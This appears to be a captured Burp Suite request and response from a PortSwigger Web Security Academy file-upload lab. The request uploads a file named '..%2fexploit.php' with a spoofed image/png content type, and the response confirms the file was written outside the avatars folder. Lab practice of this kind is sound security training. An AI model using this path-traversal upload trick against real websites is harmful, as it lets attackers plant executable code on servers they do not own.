 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0aad008804c27f88822906e5003b0086.web-security-academy.net
3 Cookie: session=hUkFaCVEMz7tRtmcIb8nADmfNIduHnyr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary3d6eb5e34793caba62e83d7735d2083
9 Content-Length: 57135
10 Origin: https://0aad008804c27f88822906e5003b0086.web-security-academy.net
11 Referer:
https://0aad008804c27f88822906e5003b0086.web-security-academy.net/my-account?i
d=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary3d6eb5e34793caba62e83d7735d2083
21 Content-Disposition: form-data; name="avatar"; filename="..%2fexploit.php"
22 Content-Type: image/png
23
24 PNG
25
26
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Tue, 01 Jul 2025 07:54:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 135
8
9 The file avatars/../exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>